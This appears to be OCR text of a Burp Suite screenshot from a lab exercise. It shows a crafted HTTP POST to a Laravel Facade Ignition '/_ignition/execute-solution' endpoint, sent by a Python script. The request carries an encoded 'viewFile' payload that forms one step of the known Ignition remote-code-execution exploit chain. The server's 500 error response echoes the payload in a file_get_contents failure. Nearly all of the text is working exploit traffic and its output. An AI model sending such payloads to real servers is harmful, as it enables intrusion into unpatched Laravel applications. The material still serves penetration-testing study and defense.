 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.77.37:13010
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 229
8 Content-Type: application/json
9
0 {
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableO
ptionalSolution",
"parameters":{
"viewFile":
"BBBBBBBBBBBBacon=55=00=45=00=46=00=5A=00=54=
00=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00"
,
"variableName":"doesnotexist"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 11 Feb 2022 09:56:16 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 579641
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException:
file_get_contents(BBBBBBBBBBBBacon=55=00=45=00
=46=00=5A=00=54=00=45=00=39=00=42=00=52=00=41=
00=3D=00=3D=00): failed to open stream: No
such file or directory in file
/var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php on line
75
14